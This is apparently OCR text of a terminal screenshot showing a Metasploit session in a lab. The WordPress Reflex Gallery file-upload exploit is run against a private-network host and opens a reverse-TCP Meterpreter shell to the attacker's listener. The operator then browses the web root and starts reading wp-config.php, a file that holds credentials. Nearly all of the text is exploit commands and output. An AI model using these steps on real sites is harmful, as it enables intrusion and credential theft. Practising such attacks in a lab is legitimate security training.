 root@kali: ~
文件 动作 编辑 查看 帮助
msf6 > use exploit/unix/webapp/wp_reflexgallery_file_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set rhosts 192.168.145.1
rhosts => 192.168.145.1
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set rhosts 192.168.145.136
rhosts => 192.168.145.136
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.145.134:4444
[+] Our payload is at: DksQfjAG.php. Calling payload...
[*] Calling payload...
[*] Sending stage (39927 bytes) to 192.168.145.136
[+] Deleted DksQfjAG.php
[*] Meterpreter session 1 opened (192.168.145.134:4444 -> 192.168.145.136:33434) at 2022-11-16 19:45:57 +0800
meterpreter > cat wp-config.php
[-] stdapi_fs_stat: Operation failed: 1
meterpreter >  cat wp-config.php
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cat
Usage: cat file
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ls
Listing: /var/www/html/wp-content/uploads/2022/11
Mode Size Type Last modified Name
100644/rw-r--r-- 650283 fil 2022-11-16 19:41:53 +0800 reflex-gallery.3.1.3.zip
100644/rw-r--r-- 10066 fil 2022-11-16 19:41:16 +0800 reflex-gallery.php
meterpreter > dir
Listing: /var/www/html/wp-content/uploads/2022/11
Mode Size Type Last modified Name
100644/rw-r--r-- 650283 fil 2022-11-16 19:41:53 +0800 reflex-gallery.3.1.3.zip
100644/rw-r--r-- 10066 fil 2022-11-16 19:41:16 +0800 reflex-gallery.php
meterpreter > cd /var/www/html/
meterpreter > cat wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the